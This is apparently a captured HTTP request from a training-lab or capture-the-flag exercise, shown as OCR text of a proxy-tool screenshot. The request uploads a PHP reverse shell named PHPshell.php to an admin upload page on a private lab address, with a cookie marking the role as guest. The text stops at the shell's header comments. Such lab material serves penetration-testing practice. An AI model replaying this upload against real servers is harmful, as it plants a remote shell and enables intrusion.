 Request
Pretty Raw Hex
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.129.123.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------239634871814633142137839​02678
8 Content-Length: 4267
9 Origin: http://10.129.123.87
10 Connection: keep-alive
11 Referer: http://10.129.123.87/cdn-cgi/login/admin.php?content=uploads
12 Cookie: user=34322; role=guest
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------23963487181463314213783902678
17 Content-Disposition: form-data; name="name"
18
19 PHPshell.php
20 -----------------------------23963487181463314213783902678
21 Content-Disposition: form-data; name="fileToUpload"; filename="PHPshell.php"
22 Content-Type: application/x-php
23
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net